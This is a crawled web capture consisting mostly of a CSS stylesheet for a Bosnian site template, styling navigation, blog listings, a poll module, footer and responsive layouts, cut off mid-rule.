                                                                                <div id="footerright"></div>
                                                                        </div>
                                                        </div>
                                                  </div>
                                				</div>
                                </div>
                        
       
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.stsbih.com.ba/templates/stsbih/css/default.css
body_size: 4604
content:
body,td,th,html {
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  color: #000000;
  height: 100%;
}
body {
  margin:0;
  background-color:#403438;
  background-image:url(../images/pozadina.jpg);
  background-size:100%;
  background-attachment:fixed;
  background-repeat:no-repeat;
}
a {
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  color: #333333;
}
a:link {
  text-decoration: none;
}
a:visited {
  text-decoration: none;
  color: #333333;
}
a:hover {
  text-decoration:underline;
  color: #333333;
}
a:active {
  text-decoration: none;
  color: #333333;
}

p {
  line-height: 150%;
  margin-bottom:20px;
}


h1 {
  font-family: 'Open Sans', sans-serif;
  font-size: 18px;
  color: #000000;
  font-weight:bold;
  
}
h2 {
  font-family: 'Open Sans', sans-serif;
  font-size: 16px;
  color: #000000;
  text-transform:uppercase;
  padding:0px;
}
h3 {
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  color: #000000;
  margin:10px;
  padding:0px;
}
h4 {
  font-family: 'Open Sans', sans-serif;
  font-size: 14px;
  color: #000000;
  margin:20px 0;
  padding:0px;
}

.white{color:#FFF;}
.pad1{padding:5px 10px;}
.more{padding-top:5px; font-weight:bold; }
.imgleft{float:left; margin:10px 10px 10px 0;}
.imgright{float:right; margin-leftt:10px 0 10px 10px;}
.boldirano{font-weight:bold, color:#000000;}

.btn {
    display: inline-block;
    padding: 4px 12px;
    margin-bottom: 0px;
    font-size: 14px;
    line-height: 20px;
    color: #333;
    text-align: center;
    text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #F5F5F5;
    background-image: linear-gradient(to bottom, #FFF, #E6E6E6);
    background-repeat: repeat-x;
    border-width: 0px;
    border-style: solid;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) #B3B3B3;
    border-radius: 0px;
    box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.2) inset, 0px 1px 2px rgba(0, 0, 0, 0.05);
}






ul.lista{
  list-style-position: inside;
  margin-left:23px;
  margin-bottom:20px;
}
ul.nolist, ul.nolist2{
	margin:0;
	padding:0;
	list-style:none;
}
ul.nolist li {
	line-height:200%;
	background-color:#f8efdd;
	margin-bottom:1px;
	padding:5px 10px;
}
ul.nolist li a{
	color:#333;
	font-size:1em;
	}
ul.nolist2 li{
	line-height:200%;
	background-color: #403438;
	margin-bottom:1px;
	padding:5px 10px;
	}
ul.nolist2 li a{
	color:#FFF;
	font-size:1em;
	}
	
	
/*GLAVNI KONTEJNER*/

.container{
  	background-color:#FFF;
  }
.kontejner{
	background-color:#FFF;
	padding:0 20px;
	}
header{
	background-color:#FFF;
	margin-top:20px;
	}
.logo img{
  	width:100%;
  	height:auto;
  }
.pad{
	padding-top:20px;
	padding-bottom:20px;
	}  
  
  

/* Navbar kolor */

    

.navbar-inner {
  min-height: 40px;
  padding-right: 0px;
  padding-left: 0px;
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #846b74, #221e1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
  background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
  background-image: -o-linear-gradient(top, #846b74, #221e1b);
  background-image: linear-gradient(to bottom, #846b74, #221e1b);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
	
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #a59298;
  border-bottom:6px solid #a9979d;
}


/* Navbar tekst stil */
.navbar{
	margin-bottom:0;
	}
.navbar .nav > li > a {
  float: none;
  padding: 10px 30px 10px 30px;
  color: #FFF;
  text-decoration: none;
  text-shadow:none;
  font-size:1.2em;
  text-transform:uppercase;
  font-family: 'Open Sans', sans-serif;

}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #FFF;
  text-decoration: none;
  background-color: #a59298;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #000;
  text-decoration: none;
  background-color: #a59298;
  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}


/* Drop down */ 

nav .nav-child {
	position: absolute;
	top: 95%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	background-color: #fff;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,0.2);
	*border-right-width: 2px;
	*border-bottom-width: 2px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
nav .nav-child.pull-right {
	right: 0;
	left: auto;
}
nav .nav-child .divider {
	*width: 100%;
	height: 1px;
	margin: 8px 1px;
	*margin: -5px 0 5px;
	overflow: hidden;
	background-color: #e5e5e5;
	border-bottom: 1px solid #fff;
}
nav .nav-child a {
	display: block;
	padding: 8px 20px;
	clear: both;
	font-size: 13px;
	text-transform:uppercase;
	font-weight: normal;
	line-height: 18px;
	color: #333;
	white-space: nowrap;
}
nav .nav > li {
	position: relative;
}
nav .nav > li:hover > .nav-child,
nav .nav > li > a:focus + .nav-child {
	display: block;
}
nav .nav-child:before {
	position: absolute;
	top: -7px;
	left: 9px;
	display: inline-block;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #ccc;
	border-left: 7px solid transparent;
	border-bottom-color: rgba(0,0,0,0.2);
	content: '';
}
nav .nav-child:after {
	position: absolute;
	top: -6px;
	left: 10px;
	display: inline-block;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ffffff;
	border-left: 6px solid transparent;
	content: '';
}
nav .nav-child li > a:hover,
nav .nav-child li > a:focus,
nav .nav-child:hover > a {
	text-decoration: none;
	color: #fff;
	background-color: #a59298;
	background-color: #a59298;
	background-image: -moz-linear-gradient(top,#a59298,#a59298);
	background-image: -webkit-gradient(linear,0 0,0 100%,from(#a59298),to(#a59298));
	background-image: -webkit-linear-gradient(top,#a59298,#a59298);
	background-image: -o-linear-gradient(top,#a59298,#a59298);
	background-image: linear-gradient(to bottom,#a59298,#a59298);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa59298', endColorstr='#ffa59298', GradientType=0);
}



/* Slideshow */ 
  
.promo{
  background-color:#FFF;
  }
.promo div.moduletable{
	margin-bottom:0;
	 }
.promo ul {
	margin:0;
	list-style:none;
	}

.nivo-caption{
	font-size:1.1em;
	padding:10px;
		}


/* Search and breadcrumbs */

.container.traka{
	padding-top:0;
	}
.road{
	background-color:#f2e6ce;
	height:41px;
	padding-top:0;
	padding-bottom:0;
	}
	
.search{
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #846b74, #221e1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
  background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
  background-image: -o-linear-gradient(top, #846b74, #221e1b);
  background-image: linear-gradient(to bottom, #846b74, #221e1b);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
	
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #a59298;
  padding:5px;
  }
.search form{
	margin-bottom:0;
	text-align:center;
	}
input.search-query {
	width:94%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}
 



.breadcrumb {
    padding: 10px 0 2px 0;
	padding-left:0;
  margin: 0;
  list-style: none;
  background-color: #f2e6ce;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
	height:23px;
	font-size:0.857142em;
} 
.breadcrumb li {
    margin-left:0;
	padding-left:0;
	
} 
.breadcrumb > li > .divider {
  padding: 0;
  color: #000;
}

.breadcrumb > .active {
    color: #000;
	margin-right:0;
	padding-right:0;
}
.active{
    margin:0;
	padding:0;
}  

.icon-location{
	display:none;
	}
	
	
/* stranica */	
	
.page-header {
    padding-bottom: 0;
    margin: 0 0 30px 0;
    border-bottom: 1px solid #403438;
}  
.page-header h2 {
    padding: 0;
    margin: 0;
}  

#left{
  width:100%;
  height: auto;
  }

div.moduletable_model{
  width:100%;
  height:auto;
  background-color:#f2e6ce;
  margin-bottom:20px;
}
div.moduletable_model h3{
  min-height: 23px;
  padding-right: 0px;
  padding-left: 0px;
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #846b74, #221e1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
  background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
  background-image: -o-linear-gradient(top, #846b74, #221e1b);
  background-image: linear-gradient(to bottom, #846b74, #221e1b);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #a59298;
  border-bottom:6px solid #a9979d;
  font-size: 1.4em;
  color: #ffffff;
  text-transform:uppercase;
  margin:0;
  padding:3px 10px;
  font-weight:normal;
}
div.moduletable_model h4{
  font-size: 1.2em;
  color: #D8302C;
}
div.custom_model{
  padding:11px 10px 1px 10px;
}
div.custom_model p{
  font-size: 1em;
}
div.custom_model a{
  color:#000;
  font-size: 1em;
}


div.blog .page-header{
  border:none;
  margin-bottom:0;
}
div.blog h2 a{
  font-size: 1.1em;
  color:#000;
}
div.blog h3{
  margin:0;
  font-size: 1.2em;
  color:#333;
}
div.blog .item{
  margin-bottom:20px;
  border-bottom:solid 1px #BDB7B4;
	}
div.blog p{
  text-align:justify;
}
div.blog p.readmore a{
    display: inline-block;
    padding: 4px 12px;
    margin-bottom: 0px;
    font-size: 14px;
    line-height: 20px;
    color: #FFF;
    text-align: center;
    text-shadow: 0px 0px 0px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #846b74;
    background-image: linear-gradient(to bottom, #846b74, #221e1b);
    background-repeat: repeat-x;
    border-width: 0px;
    border-style: solid;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) #B3B3B3;
    border-radius: 0px;
    box-shadow: 0px 0px 0px rgba(255, 255, 255, 0.2) inset, 0px 0px 0px rgba(0, 0, 0, 0.05);
	border: 2px solid #C2B5B9;
	text-transform:uppercase;
}
div.blog p.readmore a:hover,
div.blog p.readmore a:focus{
    color: #FFF;
  	background-color: #e6e6e6;
  	*background-color: #d9d9d9;
    text-decoration: none;
    background-position: 0;
    -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}

.pagination ul li, .pagination ul li a {
	font-size: 0.9em;
	}
.pagination ul > li > span {
    float: left;
    padding: 4px 8px;
}
.item-page h3{
	margin:0;
  	font-size: 1.2em;
	color:#333;
	}
 
/*.content{
  width:100%;
  height:auto;
  margin-left:20px;
  padding-bottom:20px;
  }
.content div.blog div.item{
  margin-bottom:30px;
}

.content div.blog h3{
  margin-left:0;
  margin-bottom:10px;
}

.content h2 a{
  font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
  font-size: 18px;
  color: #000000;
  line-height:20px;
}
ul.actions{
  float:right;
  width:20%;
  height:20px;
  margin:0;
  padding:0;
  list-style:none;
  text-align:right;
  margin-bottom:10px;
}
ul.actions li{
  float:right;
}
.content div.blog div.img-intro-left{
  float:left;
  margin-right:10px;
}
.content div.blog p{
  text-align:justify;
}

.content div.blog p.readmore a{
  width:15%;
  height:14px;
  display:block;
  padding:0 5px 5px 5px;
  background-image:url(../images/more.gif);
  background-repeat:repeat-x;
  border:2px solid #c2b5b9;
  color:#ffffff;
  font-weight:bold;
  text-align:center;
  margin-top:-10px;
}
.content div.blog div.pagination p.counter{
  display:none;
}
.content div.blog div.pagination ul{
  margin:0;
  padding:0;
  list-style:none;
}
.content div.blog div.pagination ul li{
  float:left;
  padding-right:10px;
}
.content div.item-page h2{
  width:80%;
  float:left;
  margin-bottom:10px;
}
.content div.item-page h3{
  margin-left:0;
  margin-bottom:10px;
  font-weight:bold;
}
.content div.item-page h4{
  margin-left:0;
  margin-bottom:10px;
  font-weight:bold;
}
.article-info-term{
  display:none;
}*/


#right{
  width:100%;
  height: auto;
  }

div.moduletable{
	margin-bottom:20px;
	}

div.moduletable_mlige{
  width:100%;
  height:auto;
  background-color:#f2e6ce;
  margin-bottom:20px;
  }
div.moduletable_mlige h3 {  
  min-height: 23px;
  padding-right: 0px;
  padding-left: 0px;
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #846b74, #221e1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
  background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
  background-image: -o-linear-gradient(top, #846b74, #221e1b);
  background-image: linear-gradient(to bottom, #846b74, #221e1b);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #a59298;
  border-bottom:6px solid #a9979d;
  font-size: 1.4em;
  color: #ffffff;
  text-transform:uppercase;
  margin:0;
  padding:3px 10px;
  font-weight:normal;
}
div.custom_mlige {
  padding:10px;
}

div.moduletable_mlige ul.menu{
  margin:0;
  padding:0;
  list-style:none;
  }
div.moduletable_mlige ul.menu li{
  border-bottom:solid 1px #BDB7B4;
  }
div.moduletable_mlige ul.menu li a{
  display:block;
  text-transform:uppercase;
  text-decoration:none;
  font-size:14px;
  color:#5F5357;
  padding:10px;
  background-color:#f2e6ce;
  }
div.moduletable_mlige ul.menu li a:hover{
  background-color:#b5a38f;
  color:#ffffff;
  }
  
  
 
div.moduletable_zlige{
  width:100%;
  height:auto;
  background-color:#f2e6ce;
  margin-bottom:20px;
  }
div.moduletable_zlige h3 {
  
  min-height: 23px;
  padding-right: 0px;
  padding-left: 0px;
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #e77f7d, #db3c39);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#e77f7d), to(#db3c39));
  background-image: -webkit-linear-gradient(top, #e77f7d, #db3c39);
  background-image: -o-linear-gradient(top, #e77f7d, #db3c39);
  background-image: linear-gradient(to bottom, #e77f7d, #db3c39);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe77f7d', endColorstr='#ffdb3c39', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #eb9390;
  border-bottom:6px solid #f8bfbd;
  font-size: 1.4em;
  color: #ffffff;
  text-transform:uppercase;
  margin:0;
  padding:3px 10px;
  font-weight:normal;
  
}
div.moduletable_zlige ul.menu{
  margin:0;
  padding:0;
  list-style:none;
  }
div.moduletable_zlige ul.menu li{
  border-bottom:solid 1px #BDB7B4;
  }
div.moduletable_zlige ul.menu li a{
  display:block;
  text-transform:uppercase;
  text-decoration:none;
  font-size:14px;
  color:#5F5357;
  padding:7px;
  background-color:#f2e6ce;
  }
div.moduletable_zlige ul.menu li a:hover{
  background-color:#b5a38f;
  color:#ffffff;
  }


/* anketa */	

h3._anketa{
 min-height: 23px;
  padding-right: 0px;
  padding-left: 0px;
  background-color: #846b74;
  background-image: -moz-linear-gradient(top, #846b74, #221e1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
  background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
  background-image: -o-linear-gradient(top, #846b74, #221e1b);
  background-image: linear-gradient(to bottom, #846b74, #221e1b);
  background-repeat: repeat-x;
  border: 0px solid #d4d4d4;
  -webkit-border-radius: 0px;
     -moz-border-radius: 0px;
          border-radius: 0px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
  *zoom: 1;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
  border-top:1px solid #a59298;
  border-bottom:6px solid #a9979d;
  font-size: 1.4em;
  color: #ffffff;
  text-transform:uppercase;
  margin:0;
  padding:3px 10px;
  font-weight:normal;
}
.mod-sppoll{
	background-color:#f2e6ce;
	padding:10px;
	font-size:1.1em;
	}
.form-sppoll{
	margin-top:20px;
	font-size:1em;
	}
.form-sppoll input[type="submit"], .form-sppoll input[type="button"] {
    margin-top:20px;
}
.btn-success {
    color: #FFF;
    text-shadow: none;
    background-color: #221e1b;
    background-image: linear-gradient(to bottom, #846b74, #221e1b);
    background-repeat: repeat-x;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	border:none;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #ffffff;
  background-color: #221e1b;
  *background-color: #221e1b;
}








 /*
.content div.search dt.result-title a{
  font-size:14px;
  font-weight:bold;
  }
.content div.search dd.result-category, .content div.search dd.result-created{
  display:none;
  }
.content div.search dd.result-text{
  margin-bottom:20px;
  }
  



div.moduletable_most{
  float:left;
  width:180px;
  height:auto;
  margin-bottom:20px;
  background-color:#f2e6ce;
  }  
div.moduletable_most h3{
  width:160px;
  height:23px;
  background-image:url(../images/menu_bg.gif);
  background-repeat:repeat-x;
  color:#FFF;
  text-transform:uppercase;
  margin:0px;
  padding:8px 10px;
  }  
div.moduletable_most ul.mostread_most{
  margin:0;
  padding:0;
  list-style:none;
  margin-top:10px;
  margin-bottom:10px;
  }

div.moduletable_most ul.mostread_most li a{
  display:block;
  text-decoration:none;
  font-size:12px;
  padding:5px 9px;
  background-color:#f2e6ce;
  color:#000;
  }
div.moduletable_most ul.mostread_most li a:hover{
  text-decoration:underline;
  }






div.moduletable_anketa{
  float:left;
  width:180px;
  height:auto;
  margin-bottom:20px;
  background-color:#f2e6ce;
  }  
div.moduletable_anketa h3{
  width:160px;
  height:23px;
  background-image:url(../images/menu_bg.gif);
  background-repeat:repeat-x;
  color:#FFF;
  text-transform:uppercase;
  margin:0;
  padding:8px 10px;
  }   
div.moduletable_anketa h4{
 margin:10px;
 font-weight:bold;
  }  
#polldiv_1{
  width:160px;
  margin-left:10px;
  margin-bottom:10px;
  }
#polldiv_1 .button {
  height:24px;
  display:block;
  padding:0 5px 5px 5px;
  background-image:url(../images/more.gif);
  background-repeat:repeat-x;
  border:2px solid #c2b5b9;
  color:#ffffff;
  font-weight:bold;
  text-align:center;
  margin-top:10px;
  }

#panel p{
  padding:0 10px;
  margin-bottom:10px;
  }

*/


#footer{
  height:60px;
  background-color:#403438;
  color:#BDB7B4;
  padding:10px;
  }
#footerleft{
  float:left;
  width:220px;
  height:60px;
  }
#footerright{
  float:right;
  width:700px;
  height:60px;
  }
#footerright ul.menu_fm{
  margin:0;
  padding:0;
  list-style:none;
  }
#footerright ul.menu_fm li{
  float:right;
  margin-left:25px;
  }
#footerright ul.menu_fm li a{
  display:block;
  font-size:12px;
  color:#BDB7B4;
  }  
  
  
  
/* accordion */

.sp-accordion.sp-accordion-style1 {
    border: 0px solid #CCC;
}  
  
.sp-accordion.sp-accordion-style1 .toggler, .sp-accordion.sp-accordion-style1 .toggler span, .sp-accordion.sp-accordion-style1 .toggler span span {
    display: block;
    height: 40px;
    line-height: 40px;
    background:#403438;
    cursor: pointer;
	font-size: 1em;
	font-weight: normal;
	color:#fff;
	margin-bottom:1px;
}
 
p.favdescription{
	font-size:1.2em;
	}
.fav-caption p{
	margin-bottom:0;
	}
	
	
	
	

.fancypantsaccordionholder .accordion .accordion-item {
    height: auto;
    border-bottom: 1px solid #BDB7B4;
    border-top: 0px solid #BDB7B4;
    overflow: hidden;
	margin-bottom:5px;
}
a.headerlink {
    font-size: 14px;
    display: block;
    position: relative;
    line-height: 30px;
    outline: none;
    transition: color 0.2s ease-in-out 0s;
	background-color:#f2e6ce;
	color:#000;
	padding:0px 10px;
}
a.headerlink:visited {
    font-size: 14px;
    display: block;
    position: relative;
    line-height: 30px;
    outline: none;
    transition: color 0.2s ease-in-out 0s;
	background-color:#f2e6ce;
	color:#000;
	padding:5px 10px;
	border-bottom: 1px solid #BDB7B4;
}
.fancypantsaccordionholder .accordion .accordion-item .acc-content {
    padding: 20px 10px;
    max-width: 100%;
}

.fancypantsaccordionholder .accordion-item .acc-open {
	margin-top:10px;
}





  
/* optimizacija */  


 
@media (min-width: 980px) and (max-width: 1199px) {

.navbar .nav > li > a {
  float: none;
  padding: 10px 20px 10px 20px;
  color: #FFF;
  text-decoration: none;
  text-shadow:none;
  font-size:1.1em;
  text-transform:uppercase;
  font-family: 'Open Sans', sans-serif;

}
.road{
	height:41px;
	}

.search form{
	margin-bottom:0;
	text-align:center;
	}
input.search-query {
	width:94%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}
 

}


@media (min-width: 768px) and (max-width: 979px) {
.navbar-inner {
    min-height: 40px;
    padding-right: 0px;
    padding-left: 0px;
    background-color: #846b74;
    background-image: -moz-linear-gradient(top, #846b74, #221e1b);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
    background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
    background-image: -o-linear-gradient(top, #846b74, #221e1b);
    background-image: linear-gradient(to bottom, #846b74, #221e1b);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
    background-repeat: repeat-x;
    border-width: 0px;
    border-style: solid;
    border-color: transparent;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
    border-radius: 0px;
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.067);
}
.navbar .btn-navbar {
  display: block;
  float: none;
  width:18px;
  text-align:center;
  padding: 8px 12px 10px 12px;
  margin:10px auto;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ededed;
  *background-color: #e5e5e5;
  background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);
  background-repeat: repeat-x;
  border-color: #e5e5e5 #e5e5e5 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);
}

.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #e5e5e5;
  *background-color: #d9d9d9;
} 
.nav-collapse .nav {
    float: none;
    margin: 10px 0 0 0;
	border-top:2px solid #FFF;
}
.nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    border-radius: 0px;
	margin-bottom:0;
	background-color: #846b74;
 
}

.navbar .nav > li > a {
 text-align:center;
 border-bottom:2px solid #FFF;
 margin:0;
 background-color: #a59298;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  color: #FFF;
  text-decoration: none;
  background-color: #a59298;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #000;
  text-decoration: none;
  background-color: #a59298;
  -webkit-box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
     -moz-box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
          box-shadow: inset 0 0px 8px rgba(0, 0, 0, 0.125);
}
nav .nav-child {
	position: static;
	top: auto;
	left: auto;
	z-index: 1000;
	display: block;
	float: none;
	min-width: 160px;
	padding: 5px 0;
	margin: 0;
	list-style: none;
	background-color: #fff;
	border: 0px solid #ccc;
	border: 0px solid rgba(0,0,0,0.2);
	*border-right-width: 0px;
	*border-bottom-width: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding;
	background-clip: padding-box;
}
nav .nav-child a {
	text-align:center;
	border-bottom:1px dotted #846B74;
	}
nav .nav-child:before, nav .nav-child:after {
	display:none;
}

.search form{
	margin-bottom:0;
	text-align:center;
	}
input.search-query {
	width:92%;
    padding-right: 5px;
    padding-left: 5px;
    margin: 0 auto;
    border-radius: 5px;
	-webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
}
 

}

@media (max-width: 767px) {
	
	

	
.navbar-inner {
    min-height: 40px;
    padding-right: 0px;
    padding-left: 0px;
    background-color: #846b74;
    background-image: -moz-linear-gradient(top, #846b74, #221e1b);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#846b74), to(#221e1b));
    background-image: -webkit-linear-gradient(top, #846b74, #221e1b);
    background-image: -o-linear-gradient(top, #846b74, #221e1b);
    background-image: linear-gradient(to bottom, #846b74, #221e1b);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff846b74', endColorstr='#ff221e1b', GradientType=0);
    background-repeat: repeat-x;
    border-width: 0px;
    border-style: solid;
    border-color: transparent;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
    border-radius: 0px;
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.067);
}
.navbar .btn-navbar {
  display: block;
  float: none;
  width:18px;
  text-align:center;
  padding: 8px 12px 10px 12px;
  margin:10px auto;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ededed;
  *background-color: #e5e5e5;
  background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));
  background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);
  background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);
